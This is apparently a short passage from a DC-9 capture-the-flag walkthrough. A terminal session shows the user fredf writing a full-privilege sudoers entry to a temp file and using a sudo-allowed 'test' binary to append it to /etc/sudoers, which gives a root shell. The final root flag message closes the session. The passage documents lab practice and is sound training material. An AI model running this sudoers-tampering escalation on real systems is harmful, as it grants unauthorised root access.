 fredf@dc-9:/opt/devstuff/dist/test$ echo "fredf    ALL=(ALL:ALL) ALL" > /tmp/escape2
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/escape2 /etc/sudoers
fredf@dc-9:/opt/devstuff/dist/test$ sudo su root
[sudo] password for fredf:
root@dc-9:/opt/devstuff/dist/test# cat /root/*flag*
NICE WORK!!!
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9.  Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding.  :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.